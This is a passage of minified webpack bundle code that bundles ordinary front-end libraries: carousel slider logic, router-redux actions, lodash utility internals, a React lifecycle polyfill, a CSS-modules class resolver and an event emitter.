0;for(u=0,l=n.length;u<l;u++)a[n[u]]=!0;for(u=0,l=o.length;u<l;u++){var s=o[u],c=e[s],f=t[s];if(c!==f){if(!a[s]||null===c||null===f||"object"!==(void 0===c?"undefined":r(c))||"object"!==(void 0===f?"undefined":r(f)))return!0;var p=Object.keys(c),d=Object.keys(f);if(p.length!==d.length)return!0;for(var h=0,v=p.length;h<v;h++){var m=p[h];if(c[m]!==f[m])return!0}}}return!1}},,,,,,,,,,function(e,t){Object.defineProperty(t,"__esModule",{value:!0});t.default={READY:"ready",RENDER:"render",SLOT_RENDER_ENDED:"slotRenderEnded",IMPRESSION_VIEWABLE:"impressionViewable",SLOT_VISIBILITY_CHANGED:"slotVisibilityChanged",SLOT_LOADED:"slotOnload"}},function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=l(n(0)),i=l(n(54)),a=n(948),u=l(n(190));function l(e){return e&&e.__esModule?e:{default:e}}var s={initialize:function(e){var t,n=i.default.findDOMNode(this.list),r=o.default.Children.count(e.children),l=this.getWidth(n),s=this.getWidth(i.default.findDOMNode(this.track));if(e.vertical)t=this.getWidth(i.default.findDOMNode(this));else{var c=e.centerMode&&2*parseInt(e.centerPadding);t=(this.getWidth(i.default.findDOMNode(this))-c)/e.slidesToShow}var f=this.getHeight(n.querySelector('[data-index="0"]')),p=f*e.slidesToShow,d=e.rtl?r-1-e.initialSlide:e.initialSlide;this.setState({slideCount:r,slideWidth:t,listWidth:l,trackWidth:s,currentSlide:d,slideHeight:f,listHeight:p},(function(){var t=(0,a.getTrackLeft)((0,u.default)({slideIndex:this.state.currentSlide,trackRef:this.track},e,this.state)),n=(0,a.getTrackCSS)((0,u.default)({left:t},e,this.state));this.setState({trackStyle:n}),this.autoPlay()}))},update:function(e){var t,n=i.default.findDOMNode(this.list),r=o.default.Children.count(e.children),l=this.getWidth(n),s=this.getWidth(i.default.findDOMNode(this.track));if(e.vertical)t=this.getWidth(i.default.findDOMNode(this));else{var c=e.centerMode&&2*parseInt(e.centerPadding);t=(this.getWidth(i.default.findDOMNode(this))-c)/e.slidesToShow}var f=this.getHeight(n.querySelector('[data-index="0"]')),p=f*e.slidesToShow;e.autoplay?this.autoPlay():this.pause(),this.setState({slideCount:r,slideWidth:t,listWidth:l,trackWidth:s,slideHeight:f,listHeight:p},(function(){var t=(0,a.getTrackLeft)((0,u.default)({slideIndex:this.state.currentSlide,trackRef:this.track},e,this.state)),n=(0,a.getTrackCSS)((0,u.default)({left:t},e,this.state));this.setState({trackStyle:n})}))},getWidth:function(e){return e&&(e.getBoundingClientRect().width||e.offsetWidth)||0},getHeight:function(e){return e&&(e.getBoundingClientRect().height||e.offsetHeight)||0},adaptHeight:function(){if(this.props.adaptiveHeight){var e='[data-index="'+this.state.currentSlide+'"]';if(this.list){var t=i.default.findDOMNode(this.list);t.style.height=t.querySelector(e).offsetHeight+"px"}}},canGoNext:function(e){var t=!0;return e.infinite||(e.centerMode?e.currentSlide>=e.slideCount-1&&(t=!1):(e.slideCount<=e.slidesToShow||e.currentSlide>=e.slideCount-e.slidesToShow)&&(t=!1)),t},slideHandler:function(e){var t,n,r,o,i,l=this;if(!this.props.waitForAnimate||!this.state.animating){if(this.props.fade){if(n=this.state.currentSlide,!1===this.props.infinite&&(e<0||e>=this.state.slideCount))return;return t=e<0?e+this.state.slideCount:e>=this.state.slideCount?e-this.state.slideCount:e,this.props.lazyLoad&&this.state.lazyLoadedList.indexOf(t)<0&&this.setState({lazyLoadedList:this.state.lazyLoadedList.concat(t)}),i=function(){l.setState({animating:!1}),l.props.afterChange&&l.props.afterChange(t),delete l.animationEndCallback},this.setState({animating:!0,currentSlide:t},(function(){this.animationEndCallback=setTimeout(i,this.props.speed)})),this.props.beforeChange&&this.props.beforeChange(this.state.currentSlide,t),void this.autoPlay()}if(n=(t=e)<0?!1===this.props.infinite?0:this.state.slideCount%this.props.slidesToScroll!=0?this.state.slideCount-this.state.slideCount%this.props.slidesToScroll:this.state.slideCount+t:t>=this.state.slideCount?!1===this.props.infinite?this.state.slideCount-this.props.slidesToShow:this.state.slideCount%this.props.slidesToScroll!=0?0:t-this.state.slideCount:t,r=(0,a.getTrackLeft)((0,u.default)({slideIndex:t,trackRef:this.track},this.props,this.state)),o=(0,a.getTrackLeft)((0,u.default)({slideIndex:n,trackRef:this.track},this.props,this.state)),!1===this.props.infinite&&(r=o),this.props.beforeChange&&this.props.beforeChange(this.state.currentSlide,n),this.props.lazyLoad){for(var s=!0,c=[],f=t;f<t+this.props.slidesToShow;f++)(s=s&&this.state.lazyLoadedList.indexOf(f)>=0)||c.push(f);s||this.setState({lazyLoadedList:this.state.lazyLoadedList.concat(c)})}if(!1===this.props.useCSS)this.setState({currentSlide:n,trackStyle:(0,a.getTrackCSS)((0,u.default)({left:o},this.props,this.state))},(function(){this.props.afterChange&&this.props.afterChange(n)}));else{var p={animating:!1,currentSlide:n,trackStyle:(0,a.getTrackCSS)((0,u.default)({left:o},this.props,this.state)),swipeLeft:null};i=function(){l.setState(p),l.props.afterChange&&l.props.afterChange(n),delete l.animationEndCallback},this.setState({animating:!0,currentSlide:n,trackStyle:(0,a.getTrackAnimateCSS)((0,u.default)({left:r},this.props,this.state))},(function(){this.animationEndCallback=setTimeout(i,this.props.speed)}))}this.autoPlay()}},swipeDirection:function(e){var t,n,r,o;return t=e.startX-e.curX,n=e.startY-e.curY,r=Math.atan2(n,t),(o=Math.round(180*r/Math.PI))<0&&(o=360-Math.abs(o)),o<=45&&o>=0||o<=360&&o>=315?!1===this.props.rtl?"left":"right":o>=135&&o<=225?!1===this.props.rtl?"right":"left":!0===this.props.verticalSwiping?o>=35&&o<=135?"down":"up":"vertical"},play:function(){var e;if(!this.state.mounted)return!1;if(this.props.rtl)e=this.state.currentSlide-this.props.slidesToScroll;else{if(!this.canGoNext(r({},this.props,this.state)))return!1;e=this.state.currentSlide+this.props.slidesToScroll}this.slideHandler(e)},autoPlay:function(){this.state.autoPlayTimer&&clearTimeout(this.state.autoPlayTimer),this.props.autoplay&&this.setState({autoPlayTimer:setTimeout(this.play,this.props.autoplaySpeed)})},pause:function(){this.state.autoPlayTimer&&(clearTimeout(this.state.autoPlayTimer),this.setState({autoPlayTimer:null}))}};t.default=s},,,,function(e,t,n){"use strict";(function(e){var r=n(648),o="object"==typeof exports&&exports&&!exports.nodeType&&exports,i=o&&"object"==typeof e&&e&&!e.nodeType&&e,a=i&&i.exports===o&&r.a.process,u=function(){try{var e=i&&i.require&&i.require("util").types;return e||a&&a.binding&&a.binding("util")}catch(e){}}();t.a=u}).call(this,n(619)(e))},,function(e,t,n){"use strict";var r=n(420),o=n(393),i=n(353);var a=function(e,t,n){(void 0!==n&&!Object(i.a)(e[t],n)||void 0===n&&!(t in e))&&Object(o.a)(e,t,n)},u=n(657),l=n(963),s=n(547);var c=function(e){var t=new e.constructor(e.byteLength);return new s.a(t).set(new s.a(e)),t};var f=function(e,t){var n=t?c(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)},p=n(652),d=n(181),h=Object.create,v=function(){function e(){}return function(t){if(!Object(d.a)(t))return{};if(h)return h(t);e.prototype=t;var n=new e;return e.prototype=void 0,n}}(),m=n(649),y=n(540);var g=function(e){return"function"!=typeof e.constructor||Object(y.a)(e)?{}:v(Object(m.a)(e))},b=n(514),_=n(143),w=n(392),x=n(199);var E=function(e){return Object(x.a)(e)&&Object(w.a)(e)},S=n(512),O=n(537),T=n(536),k=n(545);var C=function(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]},P=Object.prototype.hasOwnProperty;var j=function(e,t,n){var r=e[t];P.call(e,t)&&Object(i.a)(r,n)&&(void 0!==n||t in e)||Object(o.a)(e,t,n)};var A=function(e,t,n,r){var i=!n;n||(n={});for(var a=-1,u=t.length;++a<u;){var l=t[a],s=r?r(n[l],e[l],l,n,e):void 0;void 0===s&&(s=e[l]),i?Object(o.a)(n,l,s):j(n,l,s)}return n},M=n(655);var N=function(e){var t=[];if(null!=e)for(var n in Object(e))t.push(n);return t},R=Object.prototype.hasOwnProperty;var I=function(e){if(!Object(d.a)(e))return N(e);var t=Object(y.a)(e),n=[];for(var r in e)("constructor"!=r||!t&&R.call(e,r))&&n.push(r);return n};var D=function(e){return Object(w.a)(e)?Object(M.a)(e,!0):I(e)};var L=function(e){return A(e,D(e))};var F=function(e,t,n,r,o,i,u){var s=C(e,n),c=C(t,n),h=u.get(c);if(h)a(e,n,h);else{var v=i?i(s,c,n+"",e,t,u):void 0,m=void 0===v;if(m){var y=Object(_.a)(c),w=!y&&Object(S.a)(c),x=!y&&!w&&Object(k.a)(c);v=c,y||w||x?Object(_.a)(s)?v=s:E(s)?v=Object(p.a)(s):w?(m=!1,v=Object(l.a)(c,!0)):x?(m=!1,v=f(c,!0)):v=[]:Object(T.a)(c)||Object(b.a)(c)?(v=s,Object(b.a)(s)?v=L(s):Object(d.a)(s)&&!Object(O.a)(s)||(v=g(c))):m=!1}m&&(u.set(c,v),o(v,c,r,i,u),u.delete(c)),a(e,n,v)}};var z=function e(t,n,o,i,l){t!==n&&Object(u.a)(n,(function(u,s){if(l||(l=new r.a),Object(d.a)(u))F(t,n,s,o,e,i,l);else{var c=i?i(C(t,s),u,s+"",t,n,l):void 0;void 0===c&&(c=u),a(t,s,c)}}),D)},U=n(541);var B=function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)},W=Math.max;var V=function(e,t,n){return t=W(void 0===t?e.length-1:t,0),function(){for(var r=arguments,o=-1,i=W(r.length-t,0),a=Array(i);++o<i;)a[o]=r[t+o];o=-1;for(var u=Array(t+1);++o<t;)u[o]=r[o];return u[t]=n(a),B(e,this,u)}};var H=function(e){return function(){return e}},q=n(548),$=q.a?function(e,t){return Object(q.a)(e,"toString",{configurable:!0,enumerable:!1,value:H(t),writable:!0})}:U.a,K=Date.now;var G=function(e){var t=0,n=0;return function(){var r=K(),o=16-(r-n);if(n=r,o>0){if(++t>=800)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}($);var Q=function(e,t){return G(V(e,t,U.a),e+"")},Y=n(539);var X=function(e,t,n){if(!Object(d.a)(n))return!1;var r=typeof t;return!!("number"==r?Object(w.a)(n)&&Object(Y.a)(t,n.length):"string"==r&&t in n)&&Object(i.a)(n[t],e)};var Z=function(e){return Q((function(t,n){var r=-1,o=n.length,i=o>1?n[o-1]:void 0,a=o>2?n[2]:void 0;for(i=e.length>3&&"function"==typeof i?(o--,i):void 0,a&&X(n[0],n[1],a)&&(i=o<3?void 0:i,o=1),t=Object(t);++r<o;){var u=n[r];u&&e(t,u,r,i)}return t}))}((function(e,t,n){z(e,t,n)}));t.a=Z},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};t.routerReducer=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:i,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.type,a=t.payload;if(n===o)return r({},e,{locationBeforeTransitions:a});return e};var o=t.LOCATION_CHANGE="@@router/LOCATION_CHANGE",i={locationBeforeTransitions:null}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=t.CALL_HISTORY_METHOD="@@router/CALL_HISTORY_METHOD";function o(e){return function(){for(var t=arguments.length,n=Array(t),o=0;o<t;o++)n[o]=arguments[o];return{type:r,payload:{method:e,args:n}}}}var i=t.push=o("push"),a=t.replace=o("replace"),u=t.go=o("go"),l=t.goBack=o("goBack"),s=t.goForward=o("goForward");t.routerActions={push:i,replace:a,go:u,goBack:l,goForward:s}},function(e,t,n){(function(t){var n="object"==typeof t&&t&&t.Object===Object&&t;e.exports=n}).call(this,n(169))},function(e,t,n){var r=n(1181),o=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,i=/\\(\\)?/g,a=r((function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(o,(function(e,n,r,o){t.push(r?o.replace(i,"$1"):n||e)})),t}));e.exports=a},function(e,t){var n=Function.prototype.toString;e.exports=function(e){if(null!=e){try{return n.call(e)}catch(e){}try{return e+""}catch(e){}}return""}},,,,,,,,,,,,,function(e,t,n){var r=n(1247),o=n(192);e.exports=function e(t,n,i,a,u){return t===n||(null==t||null==n||!o(t)&&!o(n)?t!=t&&n!=n:r(t,n,i,a,e,u))}},function(e,t,n){var r=n(600),o=n(1250),i=n(601);e.exports=function(e,t,n,a,u,l){var s=1&n,c=e.length,f=t.length;if(c!=f&&!(s&&f>c))return!1;var p=l.get(e),d=l.get(t);if(p&&d)return p==t&&d==e;var h=-1,v=!0,m=2&n?new r:void 0;for(l.set(e,t),l.set(t,e);++h<c;){var y=e[h],g=t[h];if(a)var b=s?a(g,y,h,t,e,l):a(y,g,h,e,t,l);if(void 0!==b){if(b)continue;v=!1;break}if(m){if(!o(t,(function(e,t){if(!i(m,t)&&(y===e||u(y,e,n,a,l)))return m.push(t)}))){v=!1;break}}else if(y!==g&&!u(y,g,n,a,l)){v=!1;break}}return l.delete(e),l.delete(t),v}},function(e,t,n){var r=n(191).Uint8Array;e.exports=r},function(e,t,n){var r=n(815),o=n(700),i=n(373);e.exports=function(e){return r(e,i,o)}},function(e,t,n){var r=n(602),o=n(128);e.exports=function(e,t,n){var i=t(e);return o(e)?i:r(i,n(e))}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length,o=0,i=[];++n<r;){var a=e[n];t(a,n,e)&&(i[o++]=a)}return i}},function(e,t){e.exports=function(){return[]}},function(e,t,n){var r=n(1254),o=n(701),i=n(128),a=n(702),u=n(527),l=n(819),s=Object.prototype.hasOwnProperty;e.exports=function(e,t){var n=i(e),c=!n&&o(e),f=!n&&!c&&a(e),p=!n&&!c&&!f&&l(e),d=n||c||f||p,h=d?r(e.length,String):[],v=h.length;for(var m in e)!t&&!s.call(e,m)||d&&("length"==m||f&&("offset"==m||"parent"==m)||p&&("buffer"==m||"byteLength"==m||"byteOffset"==m)||u(m,v))||h.push(m);return h}},function(e,t,n){var r=n(1257),o=n(528),i=n(704),a=i&&i.isTypedArray,u=a?o(a):r;e.exports=u},function(e,t,n){var r=n(603),o=n(1258),i=Object.prototype.hasOwnProperty;e.exports=function(e){if(!r(e))return o(e);var t=[];for(var n in Object(e))i.call(e,n)&&"constructor"!=n&&t.push(n);return t}},function(e,t){e.exports=function(e,t){return function(n){return e(t(n))}}},function(e,t,n){var r=n(435)(n(191),"Set");e.exports=r},function(e,t,n){var r=n(435)(n(191),"WeakMap");e.exports=r},function(e,t,n){var r=n(124);e.exports=function(e){return e==e&&!r(e)}},function(e,t){e.exports=function(e,t){return function(n){return null!=n&&(n[e]===t&&(void 0!==t||e in Object(n)))}}},function(e,t,n){var r=n(1263),o=n(1264);e.exports=function(e,t){return null!=e&&o(e,t,r)}},function(e,t,n){var r=n(828),o=n(124),i=n(434),a=/^[-+]0x[0-9a-f]+$/i,u=/^0b[01]+$/i,l=/^0o[0-7]+$/i,s=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(i(e))return NaN;if(o(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=o(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=r(e);var n=u.test(e);return n||l.test(e)?s(e.slice(2),n?2:8):a.test(e)?NaN:+e}},function(e,t,n){var r=n(829),o=/^\s+/;e.exports=function(e){return e?e.slice(0,r(e)+1).replace(o,""):e}},function(e,t){var n=/\s/;e.exports=function(e){for(var t=e.length;t--&&n.test(e.charAt(t)););return t}},function(e,t,n){var r=n(1270),o=n(373);e.exports=function(e,t){return e&&r(e,t,o)}},function(e,t,n){var r=n(600),o=n(605),i=n(706),a=n(601),u=n(1275),l=n(699);e.exports=function(e,t,n){var s=-1,c=o,f=e.length,p=!0,d=[],h=d;if(n)p=!1,c=i;else if(f>=200){var v=t?null:u(e);if(v)return l(v);p=!1,c=a,h=new r}else h=t?[]:d;e:for(;++s<f;){var m=e[s],y=t?t(m):m;if(m=n||0!==m?m:0,p&&y==y){for(var g=h.length;g--;)if(h[g]===y)continue e;t&&h.push(y),d.push(m)}else c(h,y,n)||(h!==d&&h.push(y),d.push(m))}return d}},function(e,t,n){var r=n(707);e.exports=function(e,t,n){var o=e.length;return n=void 0===n?o:n,!t&&n>=o?e:r(e,t,n)}},function(e,t,n){var r=n(606);e.exports=function(e,t){for(var n=e.length;n--&&r(t,e[n],0)>-1;);return n}},function(e,t,n){var r=n(1276),o=n(1277),i=n(1278);e.exports=function(e){return o(e)?i(e):r(e)}},function(e,t,n){var r=n(708),o=n(710),i=n(709),a=n(128),u=n(192),l=n(1279),s=Object.prototype.hasOwnProperty;function c(e){if(u(e)&&!a(e)&&!(e instanceof r)){if(e instanceof o)return e;if(s.call(e,"__wrapped__"))return l(e)}return new o(e)}c.prototype=i.prototype,c.prototype.constructor=c,e.exports=c},function(e,t,n){var r=n(556),o=n(837),i=n(524);e.exports=function(e,t,n){for(var a=-1,u=t.length,l={};++a<u;){var s=t[a],c=r(e,s);n(c,s)&&o(l,i(s,e),c)}return l}},function(e,t,n){var r=n(608),o=n(524),i=n(527),a=n(124),u=n(436);e.exports=function(e,t,n,l){if(!a(e))return e;for(var s=-1,c=(t=o(t,e)).length,f=c-1,p=e;null!=p&&++s<c;){var d=u(t[s]),h=n;if("__proto__"===d||"constructor"===d||"prototype"===d)return e;if(s!=f){var v=p[d];void 0===(h=l?l(v,d,p):void 0)&&(h=a(v)?v:i(t[s+1])?[]:{})}r(p,d,h),p=p[d]}return e}},function(e,t,n){var r=n(435),o=function(){try{var e=r(Object,"defineProperty");return e({},"",{}),e}catch(e){}}();e.exports=o},function(e,t,n){var r=n(712),o=Math.max;e.exports=function(e,t,n){return t=o(void 0===t?e.length-1:t,0),function(){for(var i=arguments,a=-1,u=o(i.length-t,0),l=Array(u);++a<u;)l[a]=i[t+a];a=-1;for(var s=Array(t+1);++a<t;)s[a]=i[a];return s[t]=n(l),r(e,this,s)}}},function(e,t){var n=Date.now;e.exports=function(e){var t=0,r=0;return function(){var o=n(),i=16-(o-r);if(r=o,i>0){if(++t>=800)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}},function(e,t,n){var r=n(529),o=n(373);e.exports=function(e,t){return e&&r(t,o(t),e)}},function(e,t,n){var r=n(602),o=n(715),i=n(700),a=n(817),u=Object.getOwnPropertySymbols?function(e){for(var t=[];e;)r(t,i(e)),e=o(e);return t}:a;e.exports=u},function(e,t,n){var r=n(604),o=n(357);e.exports=function(e,t){var n=-1,i=o(e)?Array(e.length):[];return r(e,(function(e,r,o){i[++n]=t(e,r,o)})),i}},,,function(e,t,n){var r=n(357),o=n(192);e.exports=function(e){return o(e)&&r(e)}},function(e,t){e.exports=function(e,t){return e>t}},function(e,t){e.exports=function(e,t){return e<t}},function(e,t,n){var r=n(67),o=n(850),i=o?function(e,t){return o.set(e,t),e}:r;e.exports=i},function(e,t,n){var r=n(823),o=r&&new r;e.exports=o},function(e,t,n){var r=n(852),o=n(853),i=n(1328),a=n(618),u=n(854),l=n(859),s=n(1333),c=n(720),f=n(191);e.exports=function e(t,n,p,d,h,v,m,y,g,b){var _=128&n,w=1&n,x=2&n,E=24&n,S=512&n,O=x?void 0:a(t);return function T(){for(var k=arguments.length,C=Array(k),P=k;P--;)C[P]=arguments[P];if(E)var j=l(T),A=i(C,j);if(d&&(C=r(C,d,h,E)),v&&(C=o(C,v,m,E)),k-=A,E&&k<b){var M=c(C,j);return u(t,n,e,T.placeholder,p,C,M,y,g,b-k)}var N=w?p:this,R=x?N[t]:t;return k=C.length,y?C=s(C,y):S&&k>1&&C.reverse(),_&&g<k&&(C.length=g),this&&this!==f&&this instanceof T&&(R=O||a(R)),R.apply(N,C)}}},function(e,t){var n=Math.max;e.exports=function(e,t,r,o){for(var i=-1,a=e.length,u=r.length,l=-1,s=t.length,c=n(a-u,0),f=Array(s+c),p=!o;++l<s;)f[l]=t[l];for(;++i<u;)(p||i<a)&&(f[r[i]]=e[i]);for(;c--;)f[l++]=e[i++];return f}},function(e,t){var n=Math.max;e.exports=function(e,t,r,o){for(var i=-1,a=e.length,u=-1,l=r.length,s=-1,c=t.length,f=n(a-l,0),p=Array(f+c),d=!o;++i<f;)p[i]=e[i];for(var h=i;++s<c;)p[h+s]=t[s];for(;++u<l;)(d||i<a)&&(p[h+r[u]]=e[i++]);return p}},function(e,t,n){var r=n(855),o=n(857),i=n(858);e.exports=function(e,t,n,a,u,l,s,c,f,p){var d=8&t;t|=d?32:64,4&(t&=~(d?64:32))||(t&=-4);var h=[e,t,u,d?l:void 0,d?s:void 0,d?void 0:l,d?void 0:s,c,f,p],v=n.apply(void 0,h);return r(e)&&o(v,h),v.placeholder=a,i(v,e,t)}},function(e,t,n){var r=n(708),o=n(719),i=n(856),a=n(835);e.exports=function(e){var t=i(e),n=a[t];if("function"!=typeof n||!(t in r.prototype))return!1;if(e===n)return!0;var u=o(n);return!!u&&e===u[0]}},function(e,t,n){var r=n(1329),o=Object.prototype.hasOwnProperty;e.exports=function(e){for(var t=e.name+"",n=r[t],i=o.call(r,t)?n.length:0;i--;){var a=n[i],u=a.func;if(null==u||u==e)return a.name}return t}},function(e,t,n){var r=n(849),o=n(840)(r);e.exports=o},function(e,t,n){var r=n(1330),o=n(1331),i=n(713),a=n(1332);e.exports=function(e,t,n){var u=t+"";return i(e,o(u,a(r(u),n)))}},function(e,t){e.exports=function(e){return e.placeholder}},function(e,t,n){var r=n(347),o=n(715),i=n(192),a=Function.prototype,u=Object.prototype,l=a.toString,s=u.hasOwnProperty,c=l.call(Object);e.exports=function(e){if(!i(e)||"[object Object]"!=r(e))return!1;var t=o(e);if(null===t)return!0;var n=s.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&l.call(n)==c}},function(e,t){e.exports={cap:!1,curry:!1,fixed:!1,immutable:!1,rearg:!1}},function(e,t,n){var r=n(524),o=n(366),i=n(1346),a=n(436);e.exports=function(e,t){return t=r(t,e),null==(e=i(e,t))||delete e[a(o(t))]}},function(e,t,n){var r=n(1347);e.exports=function(e){var t=e.length;return t?e[r(0,t-1)]:void 0}},function(e,t,n){var r=n(1349),o=n(373);e.exports=function(e){return null==e?[]:r(e,o(e))}},,,,,function(e,t,n){"use strict";function r(){var e=this.constructor.getDerivedStateFromProps(this.props,this.state);null!=e&&this.setState(e)}function o(e){this.setState(function(t){var n=this.constructor.getDerivedStateFromProps(e,t);return null!=n?n:null}.bind(this))}function i(e,t){try{var n=this.props,r=this.state;this.props=e,this.state=t,this.__reactInternalSnapshotFlag=!0,this.__reactInternalSnapshot=this.getSnapshotBeforeUpdate(n,r)}finally{this.props=n,this.state=r}}function a(e){var t=e.prototype;if(!t||!t.isReactComponent)throw new Error("Can only polyfill class components");if("function"!=typeof e.getDerivedStateFromProps&&"function"!=typeof t.getSnapshotBeforeUpdate)return e;var n=null,a=null,u=null;if("function"==typeof t.componentWillMount?n="componentWillMount":"function"==typeof t.UNSAFE_componentWillMount&&(n="UNSAFE_componentWillMount"),"function"==typeof t.componentWillReceiveProps?a="componentWillReceiveProps":"function"==typeof t.UNSAFE_componentWillReceiveProps&&(a="UNSAFE_componentWillReceiveProps"),"function"==typeof t.componentWillUpdate?u="componentWillUpdate":"function"==typeof t.UNSAFE_componentWillUpdate&&(u="UNSAFE_componentWillUpdate"),null!==n||null!==a||null!==u){var l=e.displayName||e.name,s="function"==typeof e.getDerivedStateFromProps?"getDerivedStateFromProps()":"getSnapshotBeforeUpdate()";throw Error("Unsafe legacy lifecycles will not be called for components using new component APIs.\n\n"+l+" uses "+s+" but also contains the following legacy lifecycles:"+(null!==n?"\n  "+n:"")+(null!==a?"\n  "+a:"")+(null!==u?"\n  "+u:"")+"\n\nThe above lifecycles should be removed. Learn more about this warning here:\nhttps://fb.me/react-async-component-lifecycle-hooks")}if("function"==typeof e.getDerivedStateFromProps&&(t.componentWillMount=r,t.componentWillReceiveProps=o),"function"==typeof t.getSnapshotBeforeUpdate){if("function"!=typeof t.componentDidUpdate)throw new Error("Cannot polyfill getSnapshotBeforeUpdate() for components that do not define componentDidUpdate() on the prototype");t.componentWillUpdate=i;var c=t.componentDidUpdate;t.componentDidUpdate=function(e,t,n){var r=this.__reactInternalSnapshotFlag?this.__reactInternalSnapshot:n;c.call(this,e,t,r)}}return e}n.r(t),n.d(t,"polyfill",(function(){return a})),r.__suppressDeprecationWarning=!0,o.__suppressDeprecationWarning=!0,i.__suppressDeprecationWarning=!0},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.falseOrElement=t.falseOrDelay=void 0,t.isValidDelay=o,t.objectValues=function(e){return Object.keys(e).map((function(t){return e[t]}))};var r=n(0);function o(e){return"number"==typeof e&&!isNaN(e)&&e>0}function i(e){return e.isRequired=function(t,n,r){if(void 0===t[n])return new Error("The prop "+n+" is marked as required in \n      "+r+", but its value is undefined.");e(t,n,r)},e}t.falseOrDelay=i((function(e,t,n){var r=e[t];return!1===r||o(r)?null:new Error(n+" expect "+t+" \n      to be a valid Number > 0 or equal to false. "+r+" given.")})),t.falseOrElement=i((function(e,t,n){var o=e[t];return!1===o||(0,r.isValidElement)(o)?null:new Error(n+" expect "+t+" \n      to be a valid react element or equal to false. "+o+" given.")}))},function(e,t,n){"use strict";function r(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}Object.defineProperty(t,"__esModule",{value:!0});var o={eventList:new Map,on:function(e,t){return this.eventList.has(e)||this.eventList.set(e,[]),this.eventList.get(e).push(t),this},off:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;return this.eventList.delete(e)},emit:function(e){for(var t=this,n=arguments.length,o=Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];return this.eventList.has(e)?(this.eventList.get(e).forEach((function(e){return setTimeout((function(){return e.call.apply(e,[t].concat(r(o)))}),0)})),!0):(console.warn("<"+e+"> Event is not registered. Did you forgot to bind the event ?"),!1)}};t.default=o},,function(e,t,n){(function(t){var n="object"==typeof t&&t&&t.Object===Object&&t;e.exports=n}).call(this,n(169))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=f(n(361)),o=f(n(147)),i=f(n(351)),a=f(n(4)),u=f(n(1426)),l=f(n(1427)),s=f(n(1428)),c=f(n(1499));function f(e){return e&&e.__esModule?e:{default:e}}var p=function e(t,n,r){return(0,i.default)(t,(function(i,l){if(a.default.isValidElement(i))t[l]=d(a.default.Children.only(i),n,r);else if((0,o.default)(i)){var s=Object.isFrozen(i)?(0,u.default)(i):i;t[l]=e(s,n,r)}})),t},d=function e(t,n,r){var f=void 0,d=void 0;if(d=t,Array.isArray(d))return d.map((function(t){return e(t,n,r)}));var h=Object.isFrozen&&Object.isFrozen(d),v=Object.isFrozen&&Object.isFrozen(d.props),m=Object.isExtensible&&!Object.isExtensible(d.props);h?(d=(0,u.default)(d)).props=(0,u.default)(d.props):(v||m)&&(d.props=(0,u.default)(d.props));var y=(0,s.default)(d.props.styleName||"",r.allowMultiple),g=d.props,b=g.children,_=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(g,["children"]);return a.default.isValidElement(b)?d.props.children=e(a.default.Children.only(b),n,r):((0,o.default)(b)||(0,l.default)(b))&&(d.props.children=p((0,u.default)(b),n,r)),(0,i.default)(_,(function(t,i){a.default.isValidElement(t)?d.props[i]=e(a.default.Children.only(t),n,r):(0,o.default)(t)&&(d.props[i]=p(t,n,r))})),y.length&&(f=(0,c.default)(n,y,r.handleNotFoundStyleName))&&(d.props.className&&(f=d.props.className+" "+f),d.props.className=f),delete d.props.styleName,h?(Object.freeze(d.props),Object.freeze(d)):v&&Object.freeze(d.props),m&&Object.preventExtensions(d.props),d};t.default=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return(0,r.default)(e)?d(e,t,n):e},e.exports=t.default},function(e,t,n){var r=n(1411),o=n(1424)(r);e.exports=o},function(e,t,n){var r=n(1416),o=n(444),i=Object.prototype,a=i.hasOwnProperty,u=i.propertyIsEnumerable,l=r(function(){return arguments}())?r:function(e){return o(e)&&a.call(e,"callee")&&!u.call(e,"callee")};e.exports=l},function(e,t,n){(function(e){var r=n(360),o=n(1417),i=t&&!t.nodeType&&t,a=i&&"object"==typeof e&&e&&!e.nodeType&&e,u=a&&a.exports===i?r.Buffer:void 0,l=(u?u.isBuffer:void 0)||o;e.exports=l}).call(this,n(267)(e))},function(e,t,n){var r=n(1418),o=n(1419),i=n(1420),a=i&&i.isTypedArray,u=a?o(a):r;e.exports=u},function(e,t){var n=Object.prototype;e.exports=function(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||n)}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length,o=0,i=[];++n<r;){var a=e[n];t(a,n,e)&&(i[o++]=a)}return i}},function(e,t,n){var 